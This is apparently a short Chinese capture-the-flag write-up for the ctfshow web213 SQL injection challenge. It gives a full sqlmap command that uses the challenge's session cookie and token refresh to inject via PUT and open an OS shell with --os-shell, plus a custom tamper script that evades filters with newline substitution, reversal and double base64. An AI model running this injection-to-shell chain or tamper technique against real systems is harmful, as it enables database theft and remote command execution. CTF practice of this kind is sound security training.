查了弄了好久才弄出来,PHPSESSID在F12储存里面找

python sqlmap.py -u http://ae405082-b410-4aef-9ff4-93d5631e06e0.challenge.ctf.show:8080/api/index.php --data="id=1" --cookie="PHPSESSID=q7paa155b5kunkr92grnsmn3rb" --method=PUT --user-agent=sqlmap --header=Content-Type:text/plain --safe-url="http://ae405082-b410-4aef-9ff4-93d5631e06e0.challenge.ctf.show:8080/api/getToken.php" --safe-freq=1 --tamper=ctfshowweb213.py -D ctfshow_web --referer=ctf.show --os-shell
下面是ctfshowweb213.py
#!/usr/bin/env python
"""
Copyright (c) 2006-2022 sqlmap developers (https://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
import base64
from lib.core.compat import xrange
from lib.core.enums import PRIORITY
from base64 import *
__priority__ = PRIORITY.LOW
def dependencies():
pass
def tamper(payload, **kwargs):
retVal = payload
if payload:
retVal = retVal.replace("-- -", "#")
retVal = retVal.replace(" ",chr(0x0a))
retVal = base64.b64encode(retVal[::-1].encode('utf-8'))
retVal = base64.b64encode(retVal[::-1]).decode('utf-8')
return retVal

其他具体操作见下图






















 1883
1883











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








